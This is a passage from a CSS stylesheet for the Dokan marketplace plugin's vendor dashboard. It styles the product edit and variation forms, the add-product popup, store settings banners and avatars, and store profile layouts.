  margin-top: 10px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper {
  margin-top: 20px;
  border-top: 1px solid #eee;
  padding-top: 15px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-top-toolbar {
  vertical-align: middle;
  line-height: 31px;
  margin-bottom: 20px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-top-toolbar select.variation-actions {
  margin-right: 5px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container {
  margin-bottom: 20px;
  /** Load all variation styles **/
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes {
  cursor: pointer;
  position: relative;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .actions {
  position: absolute;
  top: 15px;
  right: 15px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .actions i.fa {
  margin-right: 10px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .actions i.fa.fa-bars {
  cursor: move;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .actions i.fa.fa-sort-desc {
  cursor: pointer;
  padding-bottom: 4px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes h3.variation-topbar-heading {
  margin: 0 !important;
  font-size: inherit;
  position: relative;
  line-height: 35px;
  padding: 8px 10px;
  border-bottom: 1px solid #eee;
  background-color: rgba(241, 241, 241, 0.61);
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes h3.variation-topbar-heading strong {
  float: left;
  margin-right: 10px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes h3.variation-topbar-heading select {
  float: left;
  margin-right: 10px;
  width: 20%;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes {
  margin-top: 15px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .thumbnail-checkbox-options {
  margin-bottom: 15px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .thumbnail-checkbox-options .upload_image {
  width: 130px;
  height: 130px;
  float: left;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .thumbnail-checkbox-options .upload_image .upload_image_button {
  display: block;
  width: 100%;
  height: 100%;
  margin-right: 20px;
  position: relative;
  cursor: pointer;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .thumbnail-checkbox-options .upload_image .upload_image_button.dokan-img-remove img {
  display: block;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .thumbnail-checkbox-options .upload_image .upload_image_button.dokan-img-remove:before {
  content: "X";
  display: none;
  position: absolute;
  font-size: 50px;
  top: 35%;
  left: 40%;
  color: #f35000;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .thumbnail-checkbox-options .upload_image .upload_image_button.dokan-img-remove:hover:before {
  display: block;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .thumbnail-checkbox-options .options {
  float: left;
  margin-left: 20px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .thumbnail-checkbox-options .options label {
  display: block;
  margin-bottom: 10px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .thumbnail-checkbox-options .options label:last-child {
  margin-bottom: 0px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .variable_pricing {
  margin-bottom: 10px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .weight-dimension {
  margin-bottom: 10px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .weight-dimension .dimensions_field .dokan-w3 {
  margin-right: 6px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .weight-dimension .dimensions_field .dokan-w3:last-child {
  margin-right: 0px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-default-toolbar {
  text-align: right;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-default-toolbar span.dokan-variation-default-label, .product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-default-toolbar .dokan-variation-default-select {
  margin-right: 5px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-default-toolbar .float-none {
  display: inline-block;
  float: none !important;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-action-toolbar button.dokan-btn-default[disabled] {
  background-color: #fafafa;
  color: #b3b3b3;
  border-color: #ccc;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-action-toolbar .dokan-variations-pagenav .displaying-num, .product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-action-toolbar .dokan-variations-pagenav .expand-close {
  font-style: italic;
  font-size: 13px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-action-toolbar .dokan-variations-pagenav span.pagination-links {
  margin-left: 10px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-action-toolbar .dokan-variations-pagenav span.pagination-links a {
  padding: 0px 8px;
  background: #eee;
  font-size: 14px;
}
.product-edit-new-container .dokan-product-type-container .content-half-part.virtual-checkbox {
  padding-left: 10px;
}

.product-edit-container #editable-post-name-full {
  display: none;
}
.product-edit-container #edit-slug-box {
  margin-top: 10px;
}
.product-edit-container #edit-slug-buttons .edit-slug {
  padding: 0 10px;
}
.product-edit-container .dokan-product-title-alert, .product-edit-container .dokan-product-cat-alert, .product-edit-container .dokan-product-less-price-alert {
  color: #f05025;
  font-style: italic;
  margin-top: 5px;
}
.product-edit-container .tab-pane {
  padding: 15px 0;
}
.product-edit-container label {
  font-weight: normal;
  cursor: pointer;
}
.product-edit-container .dokan-feat-image-upload {
  border: 4px dashed #DDDDDD;
  height: 200px;
  width: 200px;
  margin-bottom: 20px;
  overflow: hidden;
  position: relative;
}
.product-edit-container .dokan-feat-image-upload i.fa-cloud-upload {
  display: block;
  font-size: 80px;
  color: #DFDFDF;
}
.product-edit-container .dokan-feat-image-upload a.dokan-feat-image-btn {
  color: #8F8F8F;
  text-shadow: 0 1px 1px #FFF;
  background: #F0F0F0;
  padding: 3px 10px;
  font-size: 12px;
}
.product-edit-container .dokan-feat-image-upload a.dokan-feat-image-btn:hover {
  color: #ECECEC;
  text-shadow: 0 1px 1px #6F6F6F;
  background: #B4B4B4;
}
.product-edit-container .dokan-feat-image-upload a.close {
  background: #000000;
  color: #FF0000;
  font-size: 100px;
  height: 200px;
  opacity: 0.7;
  padding: 25% 0;
  position: absolute;
  right: 0;
  text-align: center;
  text-shadow: none;
  top: 0;
  width: 200px;
  display: none;
}
.product-edit-container .dokan-feat-image-upload img {
  max-width: 100%;
}
.product-edit-container .dokan-feat-image-upload img:hover a.close {
  display: block;
}
.product-edit-container .dokan-feat-image-upload .image-wrap:hover a.close {
  display: block;
}
.product-edit-container .dokan-list-category-box {
  border: 1px solid #ccc;
  background: #fff;
  padding: 0px 15px 15px;
  max-height: 200px;
  min-height: 45px;
  overflow: scroll;
}
.product-edit-container .dokan-list-category-box ul.dokan-checkbox-cat {
  padding: 0;
  margin: 0;
}
.product-edit-container .dokan-list-category-box ul.dokan-checkbox-cat li {
  line-height: 20px;
}
.product-edit-container .instruction-inside {
  text-align: center;
  padding-top: 40px;
  color: #aaa;
}
.product-edit-container .wp-editor-wrap {
  border: 1px solid #E7E7E7;
}
.product-edit-container aside {
  border: 1px solid #eee;
  margin-bottom: 15px;
  border-radius: 3px;
}
.product-edit-container .dokan-edit-sidebar {
  margin-top: 35px;
}
.product-edit-container .dokan-edit-sidebar .dokan-side-head {
  background: #f5f5f5;
  padding: 10px;
}
.product-edit-container .dokan-edit-sidebar .dokan-side-body {
  padding: 10px;
}
.product-edit-container .dokan-edit-sidebar .dokan-side-body .dokan-form-control {
  width: 90%;
}
.product-edit-container .dokan-edit-sidebar .downloadable_files td {
  border-top: none;
  border-bottom: 1px solid #EDEDED;
}
.product-edit-container .dokan-edit-sidebar .downloadable_files td label {
  font-weight: normal;
}
.product-edit-container .dokan-edit-sidebar .downloadable_files td input {
  width: 90%;
}
.product-edit-container .dokan-edit-sidebar .downloadable_files ul {
  margin: 0px;
  padding: 0px;
}
.product-edit-container .dokan-edit-sidebar .downloadable_files ul li {
  margin-bottom: 15px;
}
.product-edit-container ul.label-on-left label {
  min-width: 200px;
  display: inline-block;
}
.product-edit-container ul.label-on-left li {
  clear: both;
}
.product-edit-container #product-attributes h4 {
  margin-bottom: 15px;
}
.product-edit-container #product-attributes .select-attribute.form-control {
  display: inline;
  width: auto;
}
.product-edit-container #variants-holder .inputs-box {
  background: #f5f5f5;
  margin-bottom: 20px;
}
.product-edit-container #variants-holder .inputs-box .box-header {
  background: #e5e5e5;
  padding: 5px 10px;
  font-size: 13px;
  margin-bottom: 10px;
}
.product-edit-container #variants-holder .inputs-box .option-couplet {
  margin-left: 15px;
}
.product-edit-container #variants-holder .inputs-box .option-couplet li {
  margin-bottom: 8px;
}
.product-edit-container #variants-holder .inputs-box .option-couplet li:before {
  content: "-";
}
.product-edit-container #variants-holder .inputs-box .box-inside {
  padding: 10px;
}
.product-edit-container #variants-holder .inputs-box .box-inside .attribute-config {
  width: 35%;
  float: left;
}
.product-edit-container #variants-holder .inputs-box .box-inside .attribute-options {
  float: left;
  width: 60%;
}
.product-edit-container #variants-holder .actions a {
  color: #666;
  padding: 0 4px 2px;
  font-weight: bold;
  border: 1px solid #ddd;
  text-decoration: none;
  background: #fff;
}
.product-edit-container #variants-holder .actions a:hover {
  background: #666;
  color: #fff;
}
.product-edit-container #product-variations .wc-metabox {
  border-radius: 3px;
  background: #f5f5f5;
  margin-bottom: 10px;
  font-size: 13px;
  padding-bottom: 3px;
}
.product-edit-container #product-variations .wc-metabox h3 {
  background: #e5e5e5;
  padding: 10px;
  font-size: 14px;
}
.product-edit-container #product-variations .wc-metabox h3 button {
  float: right;
  font-size: 12px;
  margin-top: -5px;
}
.product-edit-container #product-variations .wc-metabox table {
  margin: 10px;
}
.product-edit-container #product-variations .wc-metabox table td {
  vertical-align: top;
  width: 50%;
}
.product-edit-container #product-variations .wc-metabox table td.upload_image img {
  width: 100px;
  max-width: 100px;
  max-height: 100px;
}
.product-edit-container #product-variations .wc-metabox table td.options label {
  display: block;
}
.product-edit-container #product-variations .wc-metabox table td.sku, .product-edit-container #product-variations .wc-metabox table td.upload_image, .product-edit-container #product-variations .wc-metabox table td.options {
  width: 15%;
}
.product-edit-container #product-variations .wc-metabox td.data {
  padding: 0 0 0 10px;
  background: #fff;
  margin-left: 20px;
}
.product-edit-container #product-variations .wc-metabox table.data_table {
  margin: 0;
  width: 100%;
}
.product-edit-container #product-variations .wc-metabox table.data_table td {
  padding: 0 6px 6px 0;
  width: 50%;
}
.product-edit-container #product-variations .wc-metabox table.data_table td input {
  width: 100%;
  padding: 5px 10px;
}
.product-edit-container #product-variations .wc-metabox table.data_table td input.upload_file_button {
  width: auto;
  margin-top: 5px;
}
.product-edit-container #product-variations .wc-metabox table.data_table td.dimensions_field input {
  width: 25%;
  padding: 3px;
}
.product-edit-container #product-variations .wc-metabox table.data_table label {
  display: block;
}
.product-edit-container #product-variations .wc-metabox label, .product-edit-container #product-variations .wc-metabox select {
  font-size: 12px;
}
.product-edit-container #product-variations .wc-metabox input {
  font-size: 12px;
}
.product-edit-container #product-variations .wc-metabox input[type=text], .product-edit-container #product-variations .wc-metabox input[type=number] {
  border: 1px solid #EDEDED;
}
.product-edit-container #product-variations .wc-metabox select {
  border: 1px solid #EDEDED;
  width: auto;
  display: inline-block;
}
.product-edit-container #product-variations p.toolbar {
  padding-top: 10px;
}
.product-edit-container #product-variations p.toolbar select {
  border: 1px solid #EDEDED;
}
.product-edit-container #dokan-product-images ul.product_images {
  margin: 0 0 10px 0;
  padding: 0;
}
.product-edit-container #dokan-product-images ul.product_images li.image, .product-edit-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder, .product-edit-container #dokan-product-images ul.product_images li.add-image {
  width: 64px;
  height: 64px;
  overflow: hidden;
  float: left;
  box-sizing: border-box;
  position: relative;
  margin: 9px 4px 0 0;
  border: 1px solid #eee;
  border-radius: 2px;
  padding: 2px;
  cursor: move;
}
.product-edit-container #dokan-product-images ul.product_images li.image.add-image, .product-edit-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder.add-image, .product-edit-container #dokan-product-images ul.product_images li.add-image.add-image {
  cursor: pointer;
  text-align: center;
  line-height: 50px;
  border: 2px dashed #ddd;
}
.product-edit-container #dokan-product-images ul.product_images li.image.add-image a, .product-edit-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder.add-image a, .product-edit-container #dokan-product-images ul.product_images li.add-image.add-image a {
  width: 100%;
  height: 100%;
  color: #afafaf;
  font-size: 18px;
}
.product-edit-container #dokan-product-images ul.product_images li.image img, .product-edit-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder img, .product-edit-container #dokan-product-images ul.product_images li.add-image img {
  padding: 0;
  margin: 0;
  max-width: 100%;
}
.product-edit-container #dokan-product-images ul.product_images li.image a.action-delete, .product-edit-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder a.action-delete, .product-edit-container #dokan-product-images ul.product_images li.add-image a.action-delete {
  position: absolute;
  top: 0;
  right: 0;
  color: red;
  background: rgba(0, 0, 0, 0.6);
  margin: 0;
  padding: 0 3px;
  font-size: 50px;
  width: 100%;
  text-align: center;
  height: 100%;
  padding-top: 25%;
  font-weight: bold;
  display: none;
}
.product-edit-container #dokan-product-images ul.product_images li.image:hover a.action-delete, .product-edit-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder:hover a.action-delete, .product-edit-container #dokan-product-images ul.product_images li.add-image:hover a.action-delete {
  display: inline-block;
}
.product-edit-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder {
  border: 1px dashed #ccc;
}
.product-edit-container .product-dimension .form-control {
  display: inline-block;
  width: 25%;
  margin-right: 5px;
}

.toggle-sidebar-container {
  padding: 8px 0;
  border-bottom: 1px solid #DFDFDF;
  margin-bottom: 15px;
}
.toggle-sidebar-container .dokan-toggle-sidebar {
  display: block;
  margin-bottom: 5px;
}

.dokan-product-edit header.dokan-dashboard-header h1.entry-title span.dokan-product-status-label {
  font-size: 11px;
  margin-left: 15px;
  vertical-align: middle;
}
.dokan-product-edit header.dokan-dashboard-header h1.entry-title span.dokan-product-hidden-label {
  font-size: 13px;
  margin-right: 30px;
  margin-top: 9px;
}
.dokan-product-edit header.dokan-dashboard-header h1.entry-title a.view-product {
  background-color: #fafafa;
  border-color: #ebebeb;
}

.dokan-product-edit-area .dokan-product-edit-left {
  width: 67%;
  float: left;
  margin-right: 4%;
}
.dokan-product-edit-area .dokan-product-edit-right {
  width: 27%;
  float: left;
}
.dokan-product-edit-area .discount-price label {
  font-weight: normal;
  cursor: pointer;
}

.white-popup {
  position: relative;
  background: #FFF;
  padding: 0px;
  width: auto;
  max-width: 690px;
  margin: 20px auto;
}

.dokan-add-new-product-popup h2 {
  padding: 0px 20px 16px;
  border-bottom: 1px solid #eee;
  margin-bottom: 0px;
  font-size: 22px;
  color: #5d5d5d;
  margin-top: 15px;
  position: absolute;
  overflow: hidden;
  width: 690px;
  z-index: 999999;
  background: #fff;
  margin-top: 0px;
  padding-top: 16px;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.05);
}
.dokan-add-new-product-popup .mfp-close {
  top: 10px;
  right: 5px;
  z-index: 999999;
}
.dokan-add-new-product-popup .product-form-container {
  padding: 80px 20px 20px;
  margin-top: 30px;
  height: 550px;
  overflow-y: scroll;
}
.dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload {
  border: 3px dashed #DDDDDD;
  height: 65%;
  width: 98%;
  margin-bottom: 10px;
  margin-right: 15px;
  overflow: hidden;
  position: relative;
}
.dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload i.fa-cloud-upload {
  display: block;
  font-size: 80px;
  color: #DFDFDF;
}
.dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload .instruction-inside {
  text-align: center;
  padding-top: 20%;
  padding-bottom: 30%;
  color: #aaa;
}
.dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload a.dokan-feat-image-btn {
  color: #8F8F8F;
  text-shadow: 0 1px 1px #FFF;
  background: #F0F0F0;
  padding: 3px 10px;
  font-size: 12px;
}
.dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload a.dokan-feat-image-btn:hover {
  color: #ECECEC;
  text-shadow: 0 1px 1px #6F6F6F;
  background: #B4B4B4;
}
.dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload a.close {
  background: #000000;
  color: #FF0000;
  font-size: 100px;
  height: 100%;
  opacity: 0.7;
  padding: 25% 0;
  position: absolute;
  right: 0;
  text-align: center;
  text-shadow: none;
  top: 0;
  width: 100%;
  display: none;
  cursor: pointer;
}
.dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload img {
  max-width: 100%;
  width: 292px;
  height: 212px;
}
.dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload img:hover a.close {
  display: block;
}
.dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload .image-wrap:hover a.close {
  display: block;
}
.dokan-add-new-product-popup .dokan-feat-image-content {
  width: 35%;
  margin-right: 15px;
}
.dokan-add-new-product-popup #dokan-product-images ul.product_images {
  margin: 0 0 10px 0;
  padding: 0;
}
.dokan-add-new-product-popup #dokan-product-images ul.product_images li.image, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.dokan-sortable-placeholder, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.add-image {
  width: 50px;
  height: 50px;
  overflow: hidden;
  float: left;
  box-sizing: border-box;
  position: relative;
  margin: 9px 4px 0 0;
  border: 1px solid #eee;
  border-radius: 2px;
  padding: 2px;
  cursor: move;
}
.dokan-add-new-product-popup #dokan-product-images ul.product_images li.image.add-image, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.dokan-sortable-placeholder.add-image, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.add-image.add-image {
  cursor: pointer;
  text-align: center;
  line-height: 40px;
  border: 2px dashed #ddd;
}
.dokan-add-new-product-popup #dokan-product-images ul.product_images li.image.add-image a, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.dokan-sortable-placeholder.add-image a, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.add-image.add-image a {
  width: 100%;
  height: 100%;
  color: #afafaf;
  font-size: 18px;
}
.dokan-add-new-product-popup #dokan-product-images ul.product_images li.image img, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.dokan-sortable-placeholder img, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.add-image img {
  padding: 0;
  margin: 0;
  max-width: 100%;
}
.dokan-add-new-product-popup #dokan-product-images ul.product_images li.image a.action-delete, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.dokan-sortable-placeholder a.action-delete, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.add-image a.action-delete {
  position: absolute;
  top: 0;
  right: 0;
  color: red;
  background: rgba(0, 0, 0, 0.6);
  margin: 0;
  padding: 0 3px;
  font-size: 50px;
  width: 100%;
  text-align: center;
  height: 100%;
  padding-top: 25%;
  font-weight: bold;
  display: none;
}
.dokan-add-new-product-popup #dokan-product-images ul.product_images li.image:hover a.action-delete, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.dokan-sortable-placeholder:hover a.action-delete, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.add-image:hover a.action-delete {
  display: inline-block;
}
.dokan-add-new-product-popup #dokan-product-images ul.product_images li.dokan-sortable-placeholder {
  border: 1px dashed #ccc;
}
.dokan-add-new-product-popup .dokan-product-field-content {
  width: 62.5%;
}
.dokan-add-new-product-popup .dokan-product-field-content label {
  font-weight: normal;
}
.dokan-add-new-product-popup .dokan-product-field-content input[type=checkbox] {
  margin-right: 4px;
}
.dokan-add-new-product-popup .product-full-container {
  margin-top: 10px;
}
.dokan-add-new-product-popup .product-container-footer {
  padding: 20px 20px;
  border-top: 1px solid #eee;
  text-align: right;
}
.dokan-add-new-product-popup .product-container-footer .dokan-add-new-product-spinner {
  position: static;
  margin-right: 8px;
  vertical-align: middle;
}
.dokan-add-new-product-popup .product-container-footer .dokan-show-add-product-error {
  color: #ef3636;
  margin-right: 8px;
  vertical-align: middle;
  float: left;
  display: block;
  width: 55%;
}

.dokan-settings-content .dokan-settings-area h1 {
  margin: 0;
  padding: 0;
}
.dokan-settings-content .dokan-settings-area .dokan-banner {
  border: 4px dashed #D8D8D8;
  height: 300px;
  margin: 0 0 30px 0;
  max-width: 850px;
  text-align: center;
  overflow: hidden;
  position: relative;
}
@media (min-width: 768px) {
  .dokan-settings-content .dokan-settings-area .dokan-banner {
    max-width: 41.66666667%;
    margin-left: 25%;
  }
}
.dokan-settings-content .dokan-settings-area .dokan-banner img {
  max-width: 100%;
}
.dokan-settings-content .dokan-settings-area .dokan-banner .dokan-remove-banner-image {
  position: absolute;
  width: 100%;
  height: 300px;
  background: #000;
  top: 0;
  left: 0;
  opacity: 0.7;
  font-size: 100px;
  color: red;
  padding-top: 70px;
  display: none;
}
.dokan-settings-content .dokan-settings-area .dokan-banner:hover {
  cursor: pointer;
}
.dokan-settings-content .dokan-settings-area .dokan-banner:hover .dokan-remove-banner-image {
  display: block;
}
.dokan-settings-content .dokan-settings-area .dokan-gravatar {
  position: relative;
}
.dokan-settings-content .dokan-settings-area .dokan-gravatar .dokan-remove-gravatar-image {
  position: absolute;
  width: 80px;
  height: 80px;
  background: #000;
  top: 0;
  left: 0;
  opacity: 0.7;
  font-size: 70px;
  text-align: center;
  color: #f00;
  padding-top: 5px;
  display: none;
  border-radius: 50%;
}
.dokan-settings-content .dokan-settings-area .dokan-gravatar .gravatar-wrap .dokan-gravatar-img {
  border-radius: 50%;
  height: 80px !important;
  width: 80px;
}
.dokan-settings-content .dokan-settings-area .dokan-gravatar:hover .dokan-remove-gravatar-image {
  display: block;
}
.dokan-settings-content .dokan-settings-area .button-area {
  margin-top: 35px;
}
.dokan-settings-content .dokan-settings-area .button-area i.fa-cloud-upload {
  display: block;
  font-size: 80px;
  color: #DFDFDF;
}
.dokan-settings-content .dokan-settings-area .button-area .help-block {
  font-size: 12px;
  color: #B1B1B1;
}
.dokan-settings-content .dokan-settings-area ul.dokan-categories {
  list-style: none;
  padding: 0;
  margin: 0;
}
.dokan-settings-content .dokan-settings-area ul.dokan-categories label {
  font-weight: normal;
}
.dokan-settings-content .dokan-settings-area .dokan-address-fields label {
  font-weight: normal;
  font-size: 12px;
}
.dokan-settings-content .dokan-settings-area .dokan-form-group .checkbox {
  margin-top: 0px;
}

.dokan-store.dokan-theme-twentytwelve .site-content {
  float: none;
  width: 100%;
}

.dokan-single-store {
  margin: 0;
}
.dokan-single-store.dokan-w8 {
  width: 72%;
}
.dokan-single-store .profile-frame {
  padding: 0;
  position: relative;
  background-size: cover;
}
.dokan-single-store .profile-frame .profile-info-box {
  position: relative;
}
.dokan-single-store .profile-frame .profile-info-box a {
  color: var(--text);
}
.dokan-single-store .profile-frame .profile-info-box .profile-info-img {
  width: 100%;
  height: auto;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info-img.dummy-image {
  background-image: url(../../../../../plugins/dokan-lite/assets/images/default-store-banner.png);
  background-size: 100% 100%;
  background-repeat: no-repeat;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info-head .profile-img.profile-img-circle img {
  border-radius: 50%;
  background: #fff;
  padding: 6px;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info-head .profile-img.profile-img-square img {
  background-color: #fff;
  border-right: 1px solid var(--border);
  border-radius: 0;
  padding: 6px;
}
.dokan-single-store .profile-frame .profile-info-box .store-name {
  font-weight: 600;
  padding: 0;
  font-size: 24px;
  line-height: 1.1666666667;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info .dokan-store-info {
  list-style: none;
  margin-left: 0;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info .dokan-store-info .dokan-store-phone a, .dokan-single-store .profile-frame .profile-info-box .profile-info .dokan-store-info .dokan-store-email a {
  text-decoration: none;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info .dokan-store-info li {
  padding-bottom: 8px;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info .dokan-store-info i {
  margin-right: 10px;
  margin-top: -4px;
  font-weight: bold;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social {
  list-style: none;
  margin: 0;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social li {
  display: inline-block;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social i {
  font-size: 20px;
  float: none;
  font-weight: normal;
  margin: 0;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social i.fa-facebook-square {
  color: #3b5998;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social i.fa-google-plus-square {
  color: #dd4b39;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social i.fa-twitter-square {
  color: #55acee;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social i.fa-linkedin-square {
  color: #007bb5;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social i.fa-youtube-square {
  color: #bb0000;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social i.fa-instagram {
  color: #125688;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social i.fa-flickr {
  color: #ff0084;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info .seller-rating {
  display: none;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-img {
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100% !important;
  object-fit: cover;
  border-radius: 4px;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-img.dummy-image {
  background-size: contain;
  background-repeat: repeat-x;
  border-radius: 4px;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper {
  color: #fff;
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 2;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper .profile-info-summery {
  width: 330px;
  height: 100%;
  padding: 30px 30px 30px 40px;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  background-color: rgba(0, 0, 0, 0.8);
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img {
  text-align: center;
  margin-bottom: 22px;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img.profile-img-circle img {
  width: 70px;
  height: 70px;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper .profile-info-summery .profile-info-head .store-name {
  margin: 0 0 13px;
  color: #fff;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info .dokan-store-phone a, .dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info .dokan-store-email a {
  color: #fff;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper .profile-info-summery .profile-info .seller-rating {
  display: none;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper {
  position: relative;
  height: 135px;
  background-color: #fff;
  color: inherit;
  border: 1px solid var(--border);
  padding: 0 15px;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery {
  width: 100%;
  padding: 0;
  margin-top: -55px;
  background: none;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info-head {
  float: left;
}
